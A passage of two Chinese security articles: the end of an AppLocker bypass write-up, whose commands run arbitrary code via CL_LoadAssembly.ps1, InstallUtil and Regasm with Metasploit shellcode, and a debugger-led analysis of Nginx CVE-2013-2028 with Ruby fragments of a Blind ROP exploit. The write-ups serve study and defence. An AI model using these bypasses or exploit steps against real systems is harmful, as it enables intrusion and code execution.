生成PowerShell时间大约3秒,执行内置命令$psversiontable得到执行后的结果,达到了绕过安全策略的目的。
## 0x05 攻击向量(CL_LoadAssembly)
这个攻击向量的利用场景:
默认策略禁止Windows/Tasks目录可执行文件运行,需通过LoadAssembly.ps1脚本绕过达到运行任意可执行文件
---
CL_LoadAssembly.ps1
位于C:\Windows\diagnostics\system\\(AERO/Audio)两个目录下均存在,功能上来说它是诊断系统故障的一个powershell脚本。脚本中定义了LoadAssemblyFromPath方法,底层通过反射机制调用了静态方法LoadFile成功加载外界的可执行文件或程序集,如下图
笔者当前的环境是Windows2016,默认自带的版本是Powershell5.0,而5.0中提高了安全机制,内置了一种Contrained
Language Mode 能阻止某些Powershell代码的运行,所以首先需要降级到2.0版本
,再导入CL_LoadAssembly.ps1,调用LoadAssemblyFromPath方法加载Tasks目录下的calcrun.exe,而calcrun.exe是笔者精心构造的一个可执行文件,文件代码如下:
定义了命名空间为calcrun、声明公共类getcalc、定义公共方法runing(),文件运行后实现弹出计算器。
如果在ps脚本中调用需要使用命令空间.类名::静态方法名就OK了。实施步骤分为如下四步
Powershell –v 2 –ep bypass
Import-Module .\CL_LoadAssembly.ps1
LoadAssemblyFromPath ..\..\..\Tasks\calcrun.exe
[calcrun.getcalc]::running()
在命令行下依次输入这四条指令后就可以成功绕过规则,弹出计算器,如图
## 0x06 攻击向量(InstallUtil)
这个攻击向量的利用场景:
默认策略禁止Windows/Tasks目录可执行文件运行,需通过InstallUtil绕过达到运行任意可执行文件
---
InstallUtil.exe 位于C:\Windows\Microsoft.Net\FrameWork\版本号\
两个版本目录下均存在,具有安装或者卸载主机资源文件的功能。攻击者利用MetaSploit生成ShellCode放入cs文件中,再利用csc.exe生成可执行文件,最后利用InstallUtil
/U卸载动作来加载外界的程序。首先看下cs文件中的核心实现代码
这里声明一个类继承System.Configuration.Install.Installer类,然后将MetaSploit生成的ShellCode注入重写的方法Uninstall方法体内,再通过csc.exe
/unsafe /platform:x86 /out:InstallUtilMetasploit.exe
ShellCode.cs编译成可执行文件,并调用InstallUtil卸载
生成过程
|
卸载动作
---|---
csc.exe /unsafe /platform:x86 /out:InstallUtilMetasploit.exe ShellCode.cs |
InstallUtil.exe/U InstallUtilMetasploit.exe
攻击效果如下图
## 0x07 攻击向量(Regasm/Regsvcs)
这个攻击向量的利用场景:
默认策略禁止Windows/Tasks目录可执行文件运行,需通过Regasm绕过达到运行任意可执行文件
---
Regasm.exe 全称Registry Assembly 位于C:\Windows\Microsoft.Net\FrameWork\版本号\
两个版本目录下均存在,它是程序集注册工具,能读取元数据并且添加到注册表中。Regsvcs.exe 全称 Registry Services
,它是服务安装工具可加载并注册程序集。这里以Regasm为例,攻击者利用MetaSploit生成ShellCode放入cs文件中,再利用csc.exe生成可执行文件,最后利用Regasm.exe
/U卸载动作来加载外界的程序集。首先看下cs文件中的核心实现代码
代码中声明一个类继承ServicedComponent(服务组件)
,再声明一个方法UnRegisterClass被定义为非托管的组件注销方法[ComUnregisterFunction],将MetaSploit生成的ShellCode注入重写的方法UnRegisterClass方法体内,从而实现监听反弹,实施步骤可参考下表
1
| CSC编译成DLL
---|---
2
| Regasm.exe /U 加载DLL
攻击者只需要在MSF中监听一个端口,反弹效果如下
## 0x08 其它向量
以下两种攻击向量攻击成本较高,所以归纳在一起谈
### 8.1、CMSTP
Cmstp.exe
可以通过加载外部的inf文件,在inf文件里可加载远程的sct脚本小程序文件,就可以实现旁路攻击,但是利用成本较高,需要在超管权限下触发,所以利用场景有限。具体的命令可参考下图
### 8.2、BGINFO
Bgifo.exe
是一款信息显示工具,最重要的一点不是系统默认自带的工具,需要额外去微软的网站上下载,利用成本很高。原理通过加载外部的vbs脚本可以实现旁路攻击。
## 0x09 自动化工具
笔者在做这个项目的时候有感操作繁琐,有必要自动化一下,支持Regasm、InstallUtil两种攻击向量的生成,且支持强大的msf的shellcode,自动生成对应的程序集或者可执行文件。界面如图所示
项目地址已经同步到github上:<https://github.com/Ivan1ee/Regasm_InstallUtil_ApplockerBypass>
## 0x10 一点总结
从运维视角可以加强对Windows和ProgramFiles目录下的子目录写入、执行权限的控制,为了防止第三方程序调用核心程序集例如Powershell的System.Managment.Automation.dll,也需要加入禁止的规则中去,策略配置的时候建议选择安全系数高的条件,例如发布者。对于红队渗透来说需要不断拓展新的旁路攻击方式来绕过AppLocker安全策略。 | 社区文章 |
# 【技术分享】BROP Attack之Nginx远程代码执行漏洞分析及利用
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**作者:**[ **k0pwn_ko**
****](http://bobao.360.cn/member/contribute?uid=1353169030)
**预估稿费:700RMB**
******投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿******
**
**
**前言**
Blind
ROP是一种很有意思的攻击方式,其实很多国外文章,以及原来乌云知识库中的一篇文章都有介绍,我把这些参考文章都放在结尾位置,感兴趣的小伙伴可以一起学习交流一下。作为Flappy
pig战队的脑残粉,我也会时时关注CTF的动态,听说Blind
ROP也出现在了今年的HCTF的pwn题中,文后我会附上z神的github,里面有HCTF的这道BROP pwn题。
最近也跟着joker师傅和muhe师傅一起看了看关于Blind
ROP的东西,这是个非常有意思的利用方式,虽然比较复杂,但同时也很佩服这个利用的脑洞,攻防对抗就是不断在这种精彩的利用和缓解中提升的。
对于CTF我不是特别了解,但是在学习的过程中,通过一个Nginx的老洞,总算“认识”了Blind
ROP,受益匪浅,同时也感谢joker师傅,muhe师傅,swing师傅在学习过程中的讨论和指导。
下面我将就Nginx漏洞原理,以及这个Nginx漏洞的Exploit来全方位浅析BROP这种利用方式,关于这个漏洞的原理,网上有详细说明,这里我将结合Exploit的利用来讲解整个过程。文中有失误的地方还请师傅们多多包含,多多批评指正(毕竟通读2000+行ruby太痛苦T.T)。
**Nginx漏洞分析(CVE-2013-2028)**
这是一个Nginx的栈溢出漏洞,我的分析环境是在x86下,而利用是在x86_64下,我本来是不想这样的,但是之前在x86下用msf复现了Nginx这个漏洞,顺道进行了分析,然后拿到Exploit的时候又在x86_64下进行了BROP的利用研究,不过这个系统版本不影响我们对漏洞的理解,利用的分析。
关于漏洞环境以及Nginx安装搭建这里我就不多说了,文后的参考文章中,我会提供一个搭建环境,按那个搭没错,这里漏洞分析我的环境是Ubuntu 13.04
x86,利用分析环境是Kali 2.0。
搭建好环境之后用“#/usr/local/nginx/nginx”运行nginx服务,有的环境下是“#/usr/local/nginx/sbin/nginx”,运行服务后,用gdb
attach方法附加,之后通过msf方法发送Exploit,这里我碰到过一种情况,就是msf发送Exploit的时候,会提示ERRCONNECT,这时候可以通过set
target 0的方法设置好目标对象,而不用auto target,应该就可以了。发送Exploit之后,首先我们来看一下发送的数据包。
一共发送了两个GET包,在后面的畸形字符串前,包含了一个Encoding字段,值为chunked,而第一个数据包,同样也包含了一个值为chunked,但不带畸形数据,后面会解释为什么要发送两个,这时Nginx捕获到了崩溃。
崩溃状况下,通过bt的方法回溯一下堆栈调用。
gdb-peda$ bt
#0 0xb77d5424 in __kernel_vsyscall ()
#1 0xb7596b1f in raise () from /lib/i386-linux-gnu/libc.so.6
#2 0xb759a0b3 in abort () from /lib/i386-linux-gnu/libc.so.6
#3 0xb75d3ab5 in ?? () from /lib/i386-linux-gnu/libc.so.6
#4 0xb766ebc3 in __fortify_fail () from /lib/i386-linux-gnu/libc.so.6
#5 0xb766eb5a in __stack_chk_fail () from /lib/i386-linux-gnu/libc.so.6
#6 0x0807b4c3 in ngx_http_read_discarded_request_body (r=r@entry=0x83f7838)
at src/http/ngx_http_request_body.c:676
#7 0x0807bdf7 in ngx_http_discard_request_body (r=r@entry=0x83f7838)
at src/http/ngx_http_request_body.c:526
#8 0x08087a98 in ngx_http_static_handler (r=0x83f7838)
at src/http/modules/ngx_http_static_module.c:211
#9 0x0806fb2b in ngx_http_core_content_phase (r=0x83f7838, ph=0x84022b8)
at src/http/ngx_http_core_module.c:1415
这里问题出在stack_chk_fail,也就是canary的检查失败了,导致了程序异常中断,这个bt回溯内容很长,这里我就不讲述回溯过程了,我们直接来正向动静结合分析一下整个漏洞的成因。首先我们发送的数据包包含chunked字段。这样会进行一次if语句比较,然后给一个r在结构体的headers_in的chunked成员变量赋值。src/http/ngx_http_request.c:1707:
ngx_int_t
ngx_http_process_request_header(ngx_http_request_t *r)
{
if (r->headers_in.transfer_encoding) {
if (r->headers_in.transfer_encoding->value.len == 7
&& ngx_strncasecmp(r->headers_in.transfer_encoding->value.data,
(u_char *) "chunked", 7) == 0)
{
r->headers_in.content_length = NULL;
r->headers_in.content_length_n = -1;
r->headers_in.chunked = 1;
}
如果看之前的bt回溯可以看到,这个r结构体经常会作为参数被引用到,这个r结构体是一个Nginx HTTP请求的结构体,其定义如下:
typedef struct ngx_http_request_s ngx_http_request_t;
通过这种定义,我们能直接用p命令来打印整个结构体的内容。
gdb-peda$ p *(struct ngx_http_request_s*)0x83f7838
$1 = {
headers_in = {
headers = {
last = 0x83f7870,
part = {
},
size = 0x18,
nalloc = 0x14,
pool = 0x83f7810
},
host = 0x83f7d9c,
connection = 0x0,
if_modified_since = 0x0,
if_unmodified_since = 0x0,
if_match = 0x0,
if_none_match = 0x0,
user_agent = 0x0,
referer = 0x0,
content_length = 0x0,
content_type = 0x0,
range = 0x0,
if_range = 0x0,
transfer_encoding = 0x83f7db4,
expect = 0x0,
upgrade = 0x0,
accept_encoding = 0x0,
via = 0x0,
authorization = 0x0,
keep_alive = 0x0,
x_forwarded_for = {
},
user = {
},
passwd = {
},
cookies = {
},
server = {
l
},
headers_out = {
这里我列举了成员变量headers_in的内容,除了这个成员变量还有很多,感兴趣的小伙伴可以直接在源码中找到,在这个漏洞中,我们只关心headers_in中的部分成员,因此后续分析中,我只列举关键的成员变量值,结构体名字太长,后面都称之为r结构体。。
回到刚才if语句位置,在ngx_http_process_request_header函数下断点进行单步跟踪。
gdb-peda$ b *ngx_http_process_request_header
Breakpoint 2 at 0x80741ad: file src/http/ngx_http_request.c, line 1707.
[-------------------------------------code-------------------------------------]
0x80741a4 <ngx_http_request_finalizer+18>:call 0x80737ef <ngx_http_finalize_request>
0x80741a9 <ngx_http_request_finalizer+23>:add esp,0x1c
0x80741ac <ngx_http_request_finalizer+26>:ret
=> 0x80741ad <ngx_http_process_request_header>:push ebx
[------------------------------------stack-------------------------------------]
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
命中函数入口位置,这个时候查看r结构体中的chunked对象。
gdb-peda$ p *(struct ngx_http_request_s*)0x83f7838
$1 = {
headers_in = {
chunked = 0x0,
这个值还是0x0,接下来开始单步跟踪。
gdb-peda$ ni
[----------------------------------registers-----------------------------------]
EAX: 0x83f7443 ("Chunked")
EBX: 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bT326?b306,ab")
ECX: 0xa ('n')
EDX: 0x0
ESI: 0x83fd6ec --> 0x83f7950 --> 0x0
EDI: 0x1
EBP: 0x8403ac8 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bT326?b306,ab")
ESP: 0xbfc6b650 --> 0x83f7443 ("Chunked")
EIP: 0x8074314 (<ngx_http_process_request_header+359>:call 0x804f8cf <ngx_strncasecmp>)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8074306 <ngx_http_process_request_header+345>:mov DWORD PTR [esp+0x4],0x80b0586
0x807430e <ngx_http_process_request_header+353>:mov eax,DWORD PTR [eax+0x10]
0x8074311 <ngx_http_process_request_header+356>:mov DWORD PTR [esp],eax
=> 0x8074314 <ngx_http_process_request_header+359>:call 0x804f8cf <ngx_strncasecmp>
Guessed arguments:
arg[0]: 0x83f7443 ("Chunked")
arg[1]: 0x80b0586 ("chunked")
arg[2]: 0x7
单步跟踪到0x8074314地址位置,调用了strncasecmp做比较,比较的两个值就是chunked,这时候数据包包含chunked,所以会进入刚才源码中的if语句处理,处理后再看r结构体的chunked变量已经被赋值。
gdb-peda$ ni
[----------------------------------registers-----------------------------------]
[-------------------------------------code-------------------------------------]
0x807431d <ngx_http_process_request_header+368>:mov DWORD PTR [ebx+0x70],0x0
0x8074324 <ngx_http_process_request_header+375>:mov DWORD PTR [ebx+0xdc],0xffffffff
0x807432e <ngx_http_process_request_header+385>:mov DWORD PTR [ebx+0xe0],0xffffffff
=> 0x8074338 <ngx_http_process_request_header+395>:or BYTE PTR [ebx+0xe8],0x4
[------------------------------------stack-------------------------------------]
0000| 0xbfc6b650 --> 0x83f7443 ("Chunked")
0004| 0xbfc6b654 --> 0x80b0586 ("chunked")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
1749 r->headers_in.chunked = 1;
gdb-peda$ p *(struct ngx_http_request_s*)0x83f7838
$2 = {
headers_in = {
chunked = 0x1,
随后,程序会进入漏洞触发的关键函数ngx_http_discard_request_body,这个函数中会有一处对chunked的值进行判断,如果chunked的值为1,则会进入到if语句内部处理逻辑,会调用另一个函数ngx_http_discard_request_body_filter。
ngx_http_discard_request_body(ngx_http_request_t *r)
{
if (size || r->headers_in.chunked) {
rc = ngx_http_discard_request_body_filter(r, r->header_in);
if (rc != NGX_OK) {
return rc;
}
if (r->headers_in.content_length_n == 0) {
return NGX_OK;
}
}
ngx_http_read_discarded_request_body
在执行完ngx_http_discard_request_body离开if语句的逻辑之后,会执行ngx_http_read_discarded_request_body,也就是刚才在回溯过程中stack_chk所在的最内层漏洞函数,首先我们来看一下ngx_http_discard_request_body_filter函数。
src/http/ngx_http_request_body.c:679
static ngx_int_t
ngx_http_discard_request_body_filter(ngx_http_request_t *r, ngx_buf_t *b)
{
for ( ;; ) {
rc = ngx_http_parse_chunked(r, b, rb->chunked);
if (rc == NGX_OK) {
/* a chunk has been parsed successfully */
}
if (rc == NGX_DONE) {
/* a whole response has been parsed successfully */
}
if (rc == NGX_AGAIN) {
/* set amount of data we want to see next time */
r->headers_in.content_length_n = rb->chunked->length;
break;
}
注意在for循环中会进行三个if语句逻辑处理,分别对应三种NGX状态,在rc==NGX_AGAIN的时候,会对content_length_n成员变量进行赋值。NGX_AGAIN就是要第二次接收时才会触发,因此这就解释了在之前我们提到的为什么要发两个数据包的问题。
在这个函数下断点进行单步跟踪。首先会判断if语句中NGX状态。
gdb-peda$ ni
0x807aada <ngx_http_discard_request_body_filter+282>:cmp eax,0xfffffffe
=> 0x807aadd <ngx_http_discard_request_body_filter+285>:jne 0x807aafe <ngx_http_discard_request_body_filter+318>
Legend: code, data, rodata, value
0x0807aadd735 if (rc == NGX_AGAIN) {
这里判断通过,会进入到这个if语句中进行处理。
gdb-peda$ ni
[----------------------------------registers-----------------------------------]
EAX: 0xfffffffe
EBX: 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
ECX: 0xfdffffff
EDX: 0xfdffbbff
ESI: 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
EDI: 0x83f7ffc --> 0x0
EBP: 0x83f10e4 --> 0x83f7808 --> 0x0
ESP: 0xbfc6b2e0 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
EIP: 0x807aadf (<ngx_http_discard_request_body_filter+287>:mov eax,DWORD PTR [edi+0x1c])
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x807aad5 <ngx_http_discard_request_body_filter+277>:jmp 0x807aba2 <ngx_http_discard_request_body_filter+482>
0x807aada <ngx_http_discard_request_body_filter+282>:cmp eax,0xfffffffe
0x807aadd <ngx_http_discard_request_body_filter+285>:jne 0x807aafe <ngx_http_discard_request_body_filter+318>
=> 0x807aadf <ngx_http_discard_request_body_filter+287>:mov eax,DWORD PTR [edi+0x1c]
0x807aae2 <ngx_http_discard_request_body_filter+290>:mov edx,DWORD PTR [eax+0x10]
0x807aae5 <ngx_http_discard_request_body_filter+293>:mov eax,DWORD PTR [eax+0xc]
0x807aae8 <ngx_http_discard_request_body_filter+296>:mov DWORD PTR [esi+0xdc],eax
0x807aaee <ngx_http_discard_request_body_filter+302>:mov DWORD PTR [esi+0xe0],edx
[------------------------------------stack-------------------------------------]
0000| 0xbfc6b2e0 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
0004| 0xbfc6b2e4 --> 0x83f10e4 --> 0x83f7808 --> 0x0
0008| 0xbfc6b2e8 --> 0x83f8020 --> 0x1
0012| 0xbfc6b2ec --> 0xb77df9b2 (cmp eax,0x0)
0016| 0xbfc6b2f0 --> 0xbfc6b370 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
0020| 0xbfc6b2f4 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
0024| 0xbfc6b2f8 --> 0x83f7fb6 ("/index.html")
0028| 0xbfc6b2fc --> 0x806fa75 (<ngx_http_map_uri_to_path+402>:jmp 0x806fad9 <ngx_http_map_uri_to_path+502>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
739 r->headers_in.content_length_n = rb->chunked->length;
gdb-peda$ ni
=> 0x807aaf4 <ngx_http_discard_request_body_filter+308>:mov eax,0x0
Legend: code, data, rodata, value
764 return NGX_OK;
这里赋值之后,我们来看一下r结构体中关于content_length_n的成员变量的值。
gdb-peda$ p *(struct ngx_http_request_s*)0x83f7838
$3 = {
headers_in = {
content_length_n = 0xfdffbbffa8afed92,
keep_alive_n = 0xffffffff,
connection_type = 0x0,
chunked = 0x1,
赋值之后,content_length_n的值变成了一个极大的值,随后返回值后,进入ngx_http_read_discarded_request_body函数处理。
src/http/ngx_http_request_body.c:676
static ngx_int_t
ngx_http_read_discarded_request_body(ngx_http_request_t *r)
{
size_t size;
ssize_t n;
ngx_int_t rc;
ngx_buf_t b;
u_char buffer[NGX_HTTP_DISCARD_BUFFER_SIZE];
ngx_log_debug0(NGX_LOG_DEBUG_HTTP, r->connection->log, 0,
"http read discarded body");
ngx_memzero(&b, sizeof(ngx_buf_t));
b.temporary = 1;
for ( ;; ) {
if (r->headers_in.content_length_n == 0) {
r->read_event_handler = ngx_http_block_reading;
return NGX_OK;
}
if (!r->connection->read->ready) {
return NGX_AGAIN;
}
size = (size_t) ngx_min(r->headers_in.content_length_n,
NGX_HTTP_DISCARD_BUFFER_SIZE);//key!!
n = r->connection->recv(r->connection, buffer, size);//key!!
两个key中,第一处会进行一处比较,这个值调用了ngx_min函数,这个函数会取content_length_n和NGX_HTTP_DISCARD_BUFFER_SIZE中小的数值,而NGX_HTTP_DISCARD_BUFFER_SIZE就是函数开头定义的buffer的长度。
#define NGX_HTTP_DISCARD_BUFFER_SIZE 4096
#define NGX_HTTP_LINGERING_BUFFER_SIZE 4096
注意一下刚才content_length_n的长度,是一个负数,这里比较时会进行有符号数比较,会取这个负数,也就是content_length_n,动态跟踪一下。
gdb-peda$ p *(struct ngx_http_request_s*)0x83f7838
$4 = {
headers_in = {
content_length_n = 0xfdffbbffa8afed92,
keep_alive_n = 0xffffffff,
connection_type = 0x0,
chunked = 0x1,
gdb-peda$ ni
[----------------------------------registers-----------------------------------]
EAX: 0x8403ac8 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
EBX: 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
ECX: 0xa8afed92
EDX: 0xfdffbbff
ESI: 0xbfc6a31c --> 0x0
EDI: 0x841ba78 --> 0x8403ac8 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
EBP: 0x83f7fe2 --> 0xc1404900
0x807b441 <ngx_http_read_discarded_request_body+96>:test edx,edx
=> 0x807b443 <ngx_http_read_discarded_request_body+98>:js 0x807b452 <ngx_http_read_discarded_request_body+113>
Legend: code, data, rodata, value
0x0807b443649 size = (size_t) ngx_min(r->headers_in.content_length_n,
gdb-peda$ ni
[----------------------------------registers-----------------------------------]
EAX: 0x8403ac8 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
EBX: 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
ECX: 0xa8afed92
EDX: 0xfdffbbff
ESI: 0xbfc6a31c --> 0x0
EDI: 0x841ba78 --> 0x8403ac8 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
EBP: 0x83f7fe2 --> 0xc1404900
ESP: 0xbfc6a2d0 --> 0x0
EIP: 0x807b452 (<ngx_http_read_discarded_request_body+113>:mov DWORD PTR [esp+0x8],ecx)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
0x807b44d <ngx_http_read_discarded_request_body+108>:mov ecx,0x1000
=> 0x807b452 <ngx_http_read_discarded_request_body+113>:mov DWORD PTR [esp+0x8],ecx
Legend: code, data, rodata, value
652 n = r->connection->recv(r->connection, buffer, size);
注意一下ngx_min函数调用前的content_length_n的值,在比较时ecx存放后8位,edx存放前8位,随后会将ecx的值交给size,这个值是个极大值,比4096大很多,随后会进行recv,这时候接收可以接收一个超过buffer大小4096的数据,造成栈溢出。
gdb-peda$ ni
[-------------------------------------code-------------------------------------]
0x807b45a <ngx_http_read_discarded_request_body+121>:mov DWORD PTR [esp],eax
=> 0x807b45d <ngx_http_read_discarded_request_body+124>:call DWORD PTR [eax+0x10]
Guessed arguments:
arg[0]: 0x8403ac8 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
arg[1]: 0xbfc6a31c --> 0x0
arg[2]: 0xa8afed92
[------------------------------------stack-------------------------------------]
0000| 0xbfc6a2d0 --> 0x8403ac8 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
0004| 0xbfc6a2d4 --> 0xbfc6a31c --> 0x0
0008| 0xbfc6a2d8 --> 0xa8afed92
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0807b45d652 n = r->connection->recv(r->connection, buffer, size);
gdb-peda$ ni
[----------------------------------registers-----------------------------------]
ESI: 0xbfc6a31c ("9e8d8fbadefbd9b9bffae9aaac9addfac8ffccc9a998cafee8a9ecbebcbcffec9aed9bRduGkRAiLkyCyQhOEKNOzvHJdgKvWBCREHrVtCWlrpKklSOhAJEkkqMHrjbjnFzlQNnnjFLsfGOcLWsHIajzlxxDTUoHoQBZpDbRqNpMzbMUVbOzEvrkCORulMEECElSfQ"...)
[-------------------------------------code-------------------------------------]
0x807b45d <ngx_http_read_discarded_request_body+124>:call DWORD PTR [eax+0x10]
=> 0x807b460 <ngx_http_read_discarded_request_body+127>:cmp eax,0xffffffff
[------------------------------------stack-------------------------------------]
0000| 0xbfc6a2d0 --> 0x8403ac8 --> 0x83f7838 ("HTTP310:@b304|?b324%?b274325?bL337?b306,ab36025606b")
0004| 0xbfc6a2d4 --> 0xbfc6a31c ("9e8d8fbadefbd9b9bffae9aaac9addfac8ffccc9a998cafee8a9ecbebcbcffec9aed9bRduGkRAiLkyCyQhOEKNOzvHJdgKvWBCREHrVtCWlrpKklSOhAJEkkqMHrjbjnFzlQNnnjFLsfGOcLWsHIajzlxxDTUoHoQBZpDbRqNpMzbMUVbOzEvrkCORulMEECElSfQ"...)
0008| 0xbfc6a2d8 --> 0xa8afed92
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
654 if (n == NGX_ERROR) {
gdb-peda$ x/30x 0xbfc6a31c
0xbfc6a31c:0x643865390x616266380x626665640x39623964
0xbfc6a32c:0x616666620x616139650x613963610x61666464
0xbfc6a33c:0x666638630x396363630x383939610x65666163
0xbfc6a34c:0x396138650x656263650x636263620x63656666
可以看到,recv之后,已经接收到了畸形字符串,并且拷贝到buffer中,造成了栈溢出,这时候,由于Canary被畸形字符串覆盖,从而导致了stack_chk失败,而下一步,我们就要通过Blind
ROP来完成对Nginx的攻击。
**
**
**360度无死角浅析Blind ROP Attack**
关于Blind ROP网上有很多介绍,这里,我将结合Exploit来分解每一步的过程,在这之前,我想大概说明一下,关于Blind
ROP的使用环境。首先Blind ROP是我们不知道目标环境的情况下使用的,也就是不能直接构造ROP gadget。
目标服务在崩溃后会重新运行
Canary不会重置,没有ASLR
这是因为Blind
ROP其实核心部分都是类似于爆破的概念,因此会不断的引起目标服务崩溃,挂起,如果崩溃后不能重新启动,且启动后Canary或者其他地址改变,那么之前的爆破也就无意义了。那么Blind
ROP每一步在做什么呢。
爆破Canary
获取Hang addr和PLT
找到BROP gadget
找到strcmp plt和write plt
Dump内存,执行shellcode
Blind
ROP由于不知道目标环境,因此,我们就用write(socket,buf,size)的方法,dump出内存,从而获取gadget最后形成一个可用的ROP
gadget,后面就是我们常规Attack的方法了,因此,在这之前,才是Blind ROP的核心,下面,我们就从Exploit入手,来分解这个核心过程。
首先,我们发现了一个栈溢出,需要找到这个栈溢出的准确位置,因为我们没有获取目标服务的elf,因此就用探测的方法来获取到溢出的长度,也就是刚刚崩溃的位置。
def find_overflow_len()#测试溢出长度,olen是实例变量
ws = 8
olen = ws #长度为8,前面4096已有
while true
stuff = "A" * olen 填充8个字节
r = try_exp_print(olen, stuff)#尝试溢出
break if r == RC_CRASH #崩溃了,就返回
olen += ws #否则尝试再加8字节长度
end
abort("unreliable") if olen == ws
olen -= ws
while true #判断olen准确溢出长度
stuff = "A" * olen
r = try_exp_print(olen, stuff)
break if r == RC_CRASH
olen += 1
end
olen -= 1
@olen = olen
print("nFound overflow len #{olen}n")#实例变量赋值,打印长度
end
4096已经定义好了,其实我们也可以从0开始,olen是一个实例变量,标记4096后的崩溃长度。最后可以获取到溢出的长度。
当我们获取到崩溃长度后,根据Canary->EBP->Ret的栈结构,我们可以开始爆破Canary,爆破的方法就是一字节一字节爆破。
这样,当我们第一字节从00开始爆破,当爆破到正确Canary的字节的时候,就不会崩溃,这时候再对第二字节进行爆破,以此类推。爆破出正确的Canary。
def find_rip()
words = []
while true #进入循环
stuff = "A" * @olen
stuff << words.pack("Q#{@endian}*")
inf = []
w = stack_read_word(stuff, inf)#根据olen,依次读取栈中canary,rbp,ret等地址
if w == nil
print("Can't find stack word...n")
print("Setting stack to zerosn")
words = Array.new(words.length) { |i| 0 }
next
end
print("Stack has #{w.to_s(16)}n")
words << w
next if not found_rip(w)
stack_read_word是这个方法的核心函数,它会从Canary开始一字节一字节进行测试,方法就是之前我提到的,会分别爆破出栈中canary,rbp和ret的地址。
随后就是找hang gadget了,这个也叫stop
gadget,这种特殊的地址,既不会造成Nginx崩溃,也不会造成Nginx返回内容,而是让进程进入无限循环,挂起或者sleep的状态,它是我们后面寻找BROP
gadget的重要依据。
def find_inf()#找到hang addr stop gadget
addr = @origin
addr += 0x1000 #跳过init部分
while true
addr += 0x10
rop = []
2.times do
rop << addr
end
rop << DEATH
r = try_rop_print(addr, rop)
next if r != RC_INF #如果没有hang,进行下一轮
next if not paranoid_inf(addr)#找plt
@inf = addr
print("Found inf at 0x#{@inf.to_s(16)}n")
break
end
end
这个hang gadget,就像之前我说的一样,同样,plt的原理和hang gadget很像。因此会在找hang
gadget的时候,会执行paranoid_inf函数去找plt,这个函数中会调用try_plt,在这之前我大概说一下为什么找plt的原理和hang
gadget很像。
plt项是连续的,而且在0字节,和6字节之后执行的内容都会正常进入后续处理,而不会崩溃或有返回,因此只要连续有多个16字节都会让进程block且每个16字节地址+6之后,也会block,那么这就有可能是个plt项。
def try_plt(addr, inf = @inf) #找plt的核心函数
rop = [] #连续寻找16字节对齐地址,以及+6位置,两个汇编指令是否会crash,不会的话就可能是plt项
rop << addr
rop << (addr + 6)
rop << inf
rop << inf
r = try_rop_print(addr, rop)
return false if r != RC_INF
rop = []
rop << addr
rop << (addr + 6)
rop << DEATH
r = try_rop_print(addr, rop)
return false if r != RC_CRASH
return true
end
这样,就可以找到hang gadget和plt项,这两个都是在后续Exploit中的重要的组件。
接下来,有了hang gadget,我们就可以找到BROP gadget了,这个BROP
gadget,是我们组成在开头提到通过write方法dump内存的重要部分,和ROP
gadget的概念很像,为了组成这个write函数,需要三个参数,也就是需要三个ROP gadget:pop rdi,ret; pop rsi,ret;
pop rdx,ret;
因为在64位Linux中,参数不是靠push寄存器入栈决定的,而是由寄存器本身决定的,这三个参数对应的就是rdi,rsi和rdx寄存器中的内容。因此我们利用hang
gadget来暴力搜索这些BROP gadget,如何判断呢?
在ret后放很多hang addr,只要命中pop ret,pop pop ret这种gadget,都会进入block状态,通过这种方法,我们找到6个pop
ret,就能找到一个在linux下常见的结构,通过计算这个结构的偏移,就能得到pop rsi,ret和pop rdi,ret了。
为了找到这6个pop,我们就在ret后放6个crash gadget,然后放一个hang gadget,这样碰到6个pop的时候,之前的crash
gadget会全部出栈,ret后会block,而其他情况,都会处于crash的状态。
这样就可以找到6个pop了,然后再通过计算偏移,可以找到pop rsi,ret和pop
rdi,ret,换句话说,找到能对rsi和rdi寄存器赋值的gadget即可。
def find_gadget()
addr = @plt + 0x200
addr = @plt + 0x1000 # if @large_text
while true
addr += 7
rop = []
rop << addr
6.times do
rop << @plt
end
if check_instr(addr, rop)#找到6个pop ret
break if verify_gadget(addr) #测试rdi和rsi偏移
end
end
end
通过找到pop rdi,可以在对应nginx中得到印证。通过IDA和Nginx对应地址的对比,5F C3正是pop rdi,ret。
40706A 5F C3; IDA pro
gdb-peda$ disas 0x40706a
0x0000000000407069 <+2855>:pop r15
0x000000000040706b <+2857>:ret
End of assembler dump.
